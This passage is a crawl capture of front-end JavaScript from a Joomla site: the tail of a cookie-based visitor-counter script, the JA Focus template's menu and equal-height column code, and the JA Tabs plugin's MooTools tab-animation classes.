			+ ((exdays == null) ? "" : "; expires=" + exdate.toUTCString())
			+ "; path=/; domain=." + domain;
	document.cookie = c_name + "=" + c_value;
}

function jsvisit_getCookie(c_name) {
	var c_value = document.cookie;
	var c_start = c_value.indexOf(" " + c_name + "=");
	if (c_start == -1) {
		c_start = c_value.indexOf(c_name + "=");
	}
	if (c_start == -1) {
		c_value = null;
	} else {
		c_start = c_value.indexOf("=", c_start) + 1;
		var c_end = c_value.indexOf(";", c_start);
		if (c_end == -1) {
			c_end = c_value.length;
		}
		c_value = unescape(c_value.substring(c_start, c_end));
	}
	return c_value;
}

function jsvisitCountVisitors(session) {

	var request = jsvisit_getHTTPObject();

	if (request) {
		request.onreadystatechange = function() {
			jsvisit_parseResponse(request);
		};

		var sendRequest = true;
		if (session > 0) {
			// check if there is a cookie for this user
			var exdate = new Date();

			var visit_date = jsvisit_getCookie("visitortime");
			session = parseInt(session) * 60000;
			var check1 = exdate.getTime() - parseInt(visit_date);
			//var check2 = check1 / 60000;
			//alert(Math.round(check2) +"min");
			if (visit_date != null && visit_date != "") {
				if (exdate.getTime() < parseInt(visit_date) + parseInt(session))
					sendRequest = false;
			}

			value = exdate.getTime();
			jsvisit_setCookie('visitortime', value, 31);
		}

		// send request
		if (sendRequest) {
			//alert ("sending");
			var url = 'index.php?option=com_ajax&plugin=jsvisit_counter&group=system&format=raw';
			request.open("POST", url, true);
			request.send(null);
		}
	}
}

function jsvisit_parseResponse(request) {
	if (request.readyState == 4) {
		if (request.status == 200 || request.status == 304) {
			jsvisit_processReceived(request.responseText);
		}
	}
}

function jsvisit_processReceived(returnData) {
	//alert (returnData);
	return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/templates/ja_focus/js/script.js
body_size: 784
content:
/**
 * ------------------------------------------------------------------------
 * JA Focus Template
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites:  http://www.joomlart.com -  http://www.joomlancers.com
 * This file may not be redistributed in whole or significant part.
 * ------------------------------------------------------------------------
 */


// Head Search
// --------------
(function($){
  $(document).ready(function(){
    $('.btn-search').click(function() {
        $('.head-search').toggleClass('btn-open');
        $('.topbar-right').toggleClass('btn-open');
        if ($('.head-search').hasClass('btn-open')) {
          $('.head-search .form-control').focus();
        }
    });

    // Reset header search when click outsite.
    $(document).click(function (e) {
      var container = $('.head-search');

      if (!container.is(e.target) && container.has(e.target).length === 0)
      {
        $('.head-search').removeClass('btn-open');
      }
    });
  });
})(jQuery);

// Head Social
// --------------
(function($){
  $(document).ready(function(){
    $('.btn-social').click(function() {
        $('.head-social').toggleClass('btn-open');
        $('.topbar-right').toggleClass('btn-open');
    });

    // Reset header social when click outsite.
    $(document).click(function (e) {
      var container = $('.head-social');

      if (!container.is(e.target) && container.has(e.target).length === 0)
      {
        $('.head-social').removeClass('btn-open');
      }
    });
  });
})(jQuery);

(function($){
  $(document).ready(function(){

    ////////////////////////////////
    // equalheight for col
    ////////////////////////////////
    var ehArray = ehArray2 = [],
      i = 0;

    $('.equal-height').each (function(){
      var $ehc = $(this);
      if ($ehc.has ('.equal-height')) {
        ehArray2[ehArray2.length] = $ehc;
      } else {
        ehArray[ehArray.length] = $ehc;
      }
    });

    for (i = ehArray2.length -1; i >= 0; i--) {
      ehArray[ehArray.length] = ehArray2[i];
    }

    var equalHeight = function() {
      for (i = 0; i < ehArray.length; i++) {
        var $cols = ehArray[i].children().filter('.col'),
          maxHeight = 0,
          equalChildHeight = ehArray[i].hasClass('equal-height-child');

      // reset min-height
        if (equalChildHeight) {
          $cols.each(function(){$(this).children().first().css('min-height', 0)});
        } else {
          $cols.css('min-height', 0);
        }
        $cols.each (function() {
          maxHeight = Math.max(maxHeight, equalChildHeight ? $(this).children().first().innerHeight() : $(this).innerHeight());
        });
        if (equalChildHeight) {
          $cols.each(function(){$(this).children().first().css('min-height', maxHeight + 1)});
        } else {
          $cols.css('min-height', maxHeight + 1);
        }
      }
      // store current size
      $('.equal-height > .col').each (function(){
        var $col = $(this);
        $col.data('old-width', $col.width()).data('old-height', $col.innerHeight());
      });
    };

    equalHeight();

    // monitor col width and fire equalHeight
    setInterval(function() {
      $('.equal-height > .col').each(function(){
        var $col = $(this);
        if (($col.data('old-width') && $col.data('old-width') != $col.width()) ||
            ($col.data('old-height') && $col.data('old-height') != $col.innerHeight())) {
          equalHeight();
          // break each loop
          return false;
        }
      });
    }, 500);
  });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js
body_size: 3480
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs plugin for Joomla 1.7.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
var wrap_W = 0;
var JATabs = new Class({	
	initialize: function(element, options) {
		this.options = Object.append({
			position:			'top',
			width:				'100%',
			height:				'auto',
			skipAnim:			false,
			animType:			'animMoveHor',
			mouseType:			'mouseover',
			changeTransition:	Fx.Transitions.Pow.easeIn,
			duration:			1000,
			mouseOverClass:		'hover',
			activateOnLoad:		'first',
			useAjax: 			false,
			ajaxUrl: 			'',
			ajaxOptions: 		'get',
			ajaxLoadingText: 	'Loading...',
			fixheight :			 1,
			fixwidth :			 1,
			jaclass: '',
			siteroot:'',
			numbtab :			 0
		}, options || {});

		this.el = $(element);
		this.elid = element;				
				
		this._W = this.el.offsetWidth.toInt();
		wrap_W = this._W;
		
		if(this.options.height=='auto'){
			this.options.fixheight = 0;
		}
		//tab jaclass
		if(typeOf(this.options.jaclass)=='string'){
			regex = /(\d*):([^,]*)/gi;
			var jaclass = [];
			while((result = regex.exec (this.options.jaclass)))
				jaclass[result[1]]=result[2];
			
			this.options.jaclass = jaclass;
		}
		
		//this._H = this.el.getParent().getStyle('height').toInt();
		this._H = this.el.getParent().offsetHeight.toInt();		
		this.panels = $$('#' + this.elid + ' .ja-tab-content');
		this.panelwrap = this.el.getElement('.ja-tab-panels-'+this.options.position);	
				
		this.divtitles = $$('#' + this.elid + ' .ja-tabs-title-'+this.options.position);
		
		this.titles = $$('#' + this.elid + ' div.ja-tabs-title-'+this.options.position+' ul li');		
		
		this.boxTab_H = this.el.getElement('ul.ja-tabs-title').offsetHeight + this.el.getElement('ul.ja-tabs-title').offsetTop;
		
		//add 
		if (this.panels.length <= 1)
		{
			this.panels.setStyle ('position', 'relative');
			return;
		}	
		
		this.titles.each(function(item,i) {
			var color = item.getElement('h3').className;
			if (!color) color=this.options.jaclass[i];
			item._color = '';
			if (color) {
				item.addClass (color);
				item._color = color;
			}
			
			item.addEvent(this.options.mouseType, function(){
					if (item.className.indexOf('active') != -1)	return;
					
					item.removeClass(this.options.mouseOverClass);
					this.activate(item,  this.options.skipAnim);						
				}.bind(this)
			);
			
			item.addEvent('mouseover', function() {
				if(item != this.activeTitle)
				{
					item.addClass(this.options.mouseOverClass);
				}
			}.bind(this));
			
			item.addEvent('mouseout', function() {
				if(item != this.activeTitle)
				{
					item.removeClass(this.options.mouseOverClass);
					
				}
			}.bind(this));
		}.bind(this));
		

		this.titles[0].addClass('first');
		this.titles[this.titles.length-1].addClass('last');		
		this.titles[this.options.numbtab].addClass ('active');
		
		//height of title (for left, right, bottom)
		//this.tabHeight = $E('.ja-tabs-title-'+this.options.position, this.el);
		this.tabHeight = this.el.getElement('.ja-tabs-title-'+this.options.position);
		
		//Panel contents
		this.minHeight = 0;
		/*if((this.options.position=='left') || (this.options.position=='right')){
			
	      	this.minHeight = this.tabHeight.offsetHeight;
		    if (!this.options.fixheight ){
				this.divtitles.setStyle ('height', this.minHeight);														
			}							
	    }	*/	
     
		/* Set height for DIV tabswrap and position Top*/						
		if (!this.options.fixheight )
		{			
			this.panelwrap.setStyle ('height', this.minHeight);
		}	
		else if((this.options.position!='left') && (this.options.position!='right')){
			this.panelwrap.setStyle ('height', this._H - this.titles[0].offsetHeight.toInt());	
		}												

		/* Set set width for left/right tabs*/	
		if((this.options.position=='left') || (this.options.position=='right')){									
			var maxw = eval(this._W - this.divtitles[0].offsetWidth.toInt()-45);
			//var maxw = eval(this._W - 10);
			this.panelwrap.setStyle ('width', maxw);
		}		
				
		this.titles.each(function(el,i){
			el.panel = this.panels[i];
			el.panel._idx = i;
		},this);		
				
		if (this.options.skipAnim) this.options.animType = 'animNone';
		
		//Set default type for animation if needed
		if ((eval('typeof '+this.options.animType) == 'undefined') || (eval('typeOf ('+this.options.animType+')') != 'class')){
			this.options.animType = 'animFade';
		}
		
		//Create animation object
		this.anim = eval ('new '+this.options.animType + '(this)');

		if(this.options.activateOnLoad != 'none')
		{
			if(this.options.activateOnLoad == 'first')
			{
				this.activate(this.titles[this.options.numbtab],  true);		
			}
			else
			{
				this.activate(this.options.activateOnLoad, true);	
			}			
		}		
				
		if (window.ie) this.firstload = true;
		window.addEvent('resize', this.resize.bind(this));
		
	},
	
	resize: function () {
		
		/* Set set width for left/right tabs*/	
		this._W = this.el.offsetWidth;
		
		maxW = this._W;
			
    	if((this.options.position=='left') || (this.options.position=='right')){
    		this.minHeight = this.boxTab_H;		
		    if (!this.options.fixheight ){				
				//this.divtitles.setStyle ('height', Math.max(this.boxTab_H,this.activeTitle.panel.offsetHeight+10));														
			}
			maxW = eval(this._W - this.divtitles[0].offsetWidth.toInt() -10);
			//maxW = this._W - 10;
			this.panelwrap.setStyle('width', maxW);  
	    }		
    	else{
    		this.panelwrap.setStyle('height', Math.max(this.minHeight,this.activeTitle.panel.offsetHeight));
    	}
		if(wrap_W!=this._W){this.anim.reposition();};
	},
	
	activate: function(tab, skipAnim){
	    if (this.options.useAjax) this.cancelAjax();
		 
		if (this.options.useAjax && !tab.loaded) {			
			this._getContent(tab);
			this.activeTitle = tab;
	        return;	     
	    }
		var $defined = function(obj){
		    return (obj != undefined);
		};
		if(! $defined(skipAnim))
		{
			skipAnim = false;
		}
		if(typeOf(tab) == 'string') 
		{
			myTab = $$('#' + this.elid + ' ul li').filterByAttribute('title', '=', tab)[0];
			tab = myTab;			
		}
		
		if(typeOf(tab) == 'element')
		{
			//add 5
			var newTab = tab.panel;
			var curTab = this.activePanel;
			this.activePanel = newTab;
			
			this.anim.move (curTab, newTab, skipAnim);
			
			this.titles.removeClass('active');
			tab.addClass('active');
			
			if (this.activeTitle && this.activeTitle._color) this.panelwrap.removeClass (this.activeTitle._color);
			if (tab._color) this.panelwrap.addClass (tab._color);
			
			this.activeTitle = tab;
			
			if (!this.options.fixheight) {
				if (skipAnim) {					
					this.panelwrap.setStyle('height', Math.max(this.minHeight, this.activePanel.offsetHeight));
					if((this.options.position=='left') || (this.options.position=='right')){
						this.tabHeight.setStyle('height', Math.max(this.minHeight, this.panelwrap.offsetHeight, this.boxTab_H));
					}
				} else {					
					if (!this.mainfx) this.mainfx = new Fx.Tween(this.panelwrap, {duration:this.options.duration});
					this.mainfx.start('height',Math.max(this.minHeight,this.activePanel.offsetHeight));
	
					if((this.options.position=='left') || (this.options.position=='right')){							
						if(!this.changeEffectTitle) this.changeEffectTitle = new Fx.Tween(this.tabHeight, {duration: this.options.duration});						
						this.changeEffectTitle.start('height',  Math.max(this.activePanel.offsetHeight, this.boxTab_H));
						
					}
				}
			}
			else{
				this.panelwrap.setStyle('height', this.options.height);
				if((this.options.position=='left') || (this.options.position=='right')){		
					this.tabHeight.setStyle('height', this.options.height);
				}
			}
		}	
		
	},
	cancelAjax: function() {
	  if (this.loadingTab) {
	    	this.tabRequest.cancel();
	    	if(this.loadingTab.imgLoading!=null)
	      	this.loadingTab.imgLoading.destroy();
	  		this.tabRequest = null;
	  		this.loadingTab = null;
	    }
  	},
	
	_getContent: function(tab){
	  
		this.loadingTab = tab;
		var ids = this.options.ids.split(',');
		
		if(!ids.length || ids[tab.panel._idx]==undefined) return '';
		
		var h3 = $(this.loadingTab.getElementsByTagName('H3')[0]);
		var imgloading = new Element('img', {'src': this.options.siteroot+'plugins/system/jatabs/jatabs/loading.gif','width': 13});
		if (this.options.position=='right') imgloading.inject(h3,'top');
		else imgloading.inject(h3);
		this.loadingTab.imgLoading = imgloading;
		this.tabRequest = new Request.JSON({
											url: this.options.ajaxUrl+ '&tab=' + ids[tab.panel._idx], 
											method:this.options.ajaxOptions,
											onSuccess: this.update.bind(this)
											
									}).get();
		
	},
	update: function (result) {
		if (!this.loadingTab) return;
		this.loadingTab.panel.subpanel = this.loadingTab.panel.getElement('.ja-tab-subcontent');
		this.loadingTab.panel.subpanel.innerHTML = result.text;		
		this.loadingTab.loaded = true;
		this.tabRequest = null;
		var tab = this.loadingTab;
		this.loadingTab = null;	
		
		var images = tab.panel.subpanel.getElements ('img');
		
		tab.switched = false;
		/**/
		if (images && images.length && !tab.imgLoaded) {
			var imgs = [];
			images.each (function (image) {imgs.push(image.src)});
			if (imgs.length) {
				new Asset.images(imgs, {		
					onComplete: function(){
						this.switchTab(tab);
					}.bind(this)
					
				});					
				
				tab.imgLoaded = true;
				
				//call this start if cannot load image after sometime
				//this.switchTab.delay (3000, this, tab);    
				return ;
			}
		}
		this.switchTab (tab);
	},
	
	switchTab: function (tab) {
		if (tab.switched) return;
		tab.switched = true;
		tab.imgLoading.destroy();
		
		this.anim.reposition();
		this.activate (tab);			
	}
});
var animNone = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;

		this.tabwrap.panels.setStyle('position', 'absolute');
		this.tabwrap.panels.setStyle('left', 0);
	},

	move: function (curTab, newTab, skipAnim) {
		this.tabwrap.panels.setStyle('display', 'none');
		newTab.setStyle('display', 'block');
	},
	
	reposition: function() {
				
	}
	
});

var animFade = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
		this.tabwrap.panels.setStyles({'opacity':0,'width':'100%',"visibility":"hidden"});
		
		
	},

	move: function (curTab, newTab, skipAnim) {
		
		if(this.options.changeTransition != 'none' && skipAnim==false)
		{
			
			if (curTab)
			{
				curOpac = curTab.getStyle('opacity');
				var changeEffect = new Fx.Tween(curTab,  {duration: this.options.duration, transition: this.options.changeTransition});
				
				changeEffect.start('opacity', curOpac, 0).chain(function(){
				    curTab.setStyle("visibility",'hidden');
				});
			}
			
			curOpac = newTab.getStyle('opacity');
			var changeEffect = new Fx.Tween(newTab, {duration: this.options.duration, transition: this.options.changeTransition});
			//changeEffect.stop();
			changeEffect.start('opacity', curOpac, 1).chain(function(){
				 newTab.setStyle('visibility','visible');
				 												
			});
		} else {
			if (curTab) curTab.setStyles({'opacity':0,'visibility':'hidden'});
			newTab.setStyles({'opacity':1,'visibility':'visible'});
		}
		this.tabwrap.panels.removeClass('active');
		newTab.addClass('active');
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
			//this.changeEffect.stop();

			for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
			    this.tabwrap.panels[i].setStyle('opacity',0);
			}
		    for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       this.tabwrap.panels[i].setStyle('opacity',0);
		     }		     		   
	    }
	}
});

var animMoveHor = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
	    var left = 0;
	    this.tabwrap.panels.each (function (panel) {
	      panel.setStyle('left', left);
	      left += panel.offsetWidth;
	    });
	    this.tabwrap.panels.setStyle('top', 0);
	},

	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && !skipAnim)
		{
			//this.changeEffect.stop();
			var obj = {};
			var offset = newTab.offsetLeft.toInt();
			i=0;			
			
			this.tabwrap.panels.each(function(panel) {
				obj[i++] = {'left':[panel.offsetLeft.toInt(), panel.offsetLeft.toInt() - offset] };			
			});
			
			this.changeEffect.start(obj);
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
			//this.changeEffect.stop();
	       	var left = this.tabwrap.activePanel.offsetLeft;
		    for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
		       left -= this.tabwrap.panels[i].offsetWidth;
		       this.tabwrap.panels[i].setStyle('left',left);
		     }
	       	var left = this.tabwrap.activePanel.offsetLeft;
		    for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       left += this.tabwrap.panels[i-1].offsetWidth;
		       this.tabwrap.panels[i].setStyle('left',left);
		     }
	    }
	}
});

var animMoveVir = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});				
	    var top = 0;
	    this.tabwrap.panels.each (function (panel) {
	      panel.setStyle('top', top);     
	      top += Math.max(panel.offsetHeight,  panel.getParent().getParent().offsetHeight, this.tabwrap.boxTab_H);
	    }.bind(this));
	    this.tabwrap.panels.setStyle('left', 0);
	},
	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && skipAnim==false)
		{      
			var obj = {}; 
			var offset = newTab.offsetTop.toInt();
			i=0;
			this.tabwrap.panels.each(function(panel) {
				obj[i++] = {'top':[panel.offsetTop.toInt(), panel.offsetTop.toInt() - offset]};			
			});
			this.changeEffect.start(obj);						
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
				 //this.changeEffect.stop();
	       var top = this.tabwrap.activePanel.offsetTop;
		     for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
		       top -= this.tabwrap.panels[i].offsetHeight;
		       this.tabwrap.panels[i].setStyle('top',top);
		     }
	       var top = this.tabwrap.activePanel.offsetTop;
		     for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
			top += this.tabwrap.panels[i-1].offsetHeight;
		     	this.tabwrap.panels[i].setStyle('top',top);
		     }
	    }
	}
});